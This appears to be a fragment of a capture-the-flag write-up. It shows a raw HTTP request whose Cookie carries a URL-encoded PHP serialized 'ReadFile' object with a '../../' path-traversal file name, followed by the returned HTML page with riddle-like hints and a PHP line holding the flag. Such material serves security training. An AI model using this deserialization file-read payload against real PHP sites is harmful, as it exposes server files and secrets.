 GET /eXpl0ve5p0cVeRymuCh/note.php HTTP/1.1
Host: 123.206.31.85:10019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:10019/eXpl0ve5p0cVeRymuCh/index.php
Connection: close
Cookie:
text=O%3A8%3A%22ReadFile%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A22%3A%22../../PPPPOOO0CCCC.p
hp%22%3B%7D; PHPSESSID=v4sovqmn4oiv1a05ot82jl4qnklm86ke
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<script src="/js/bootstrap.js"></script>
<script src="/js/jquery.min.js"></script>
</head>
<body>
<div class="container-fluid">
<div class="row-fluid">
<nav class="navbar navbar-default" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand">Poc And Exp's Love Note</a>
</div>
</div>
</nav>
</div>
<blockquote>
<p>游记1</p>
<p>那天下着“雪”,感觉空白并不是空白,虚无并不是虚无</p>
</blockquote>
<blockquote>
<p>游记2</p>
<p>那天,我拉着她的手,她告诉我有个秘密</p>
</blockquote>
<blockquote>
<p>游记3</p>
<p>秘密就是<!-- ILOveExp -->IL0veExp</p>
</blockquote>
</div>
</body>
</html>
<?php
flag = "flag{d0e6225e2817542f66c80d72fcf1c530}";
?>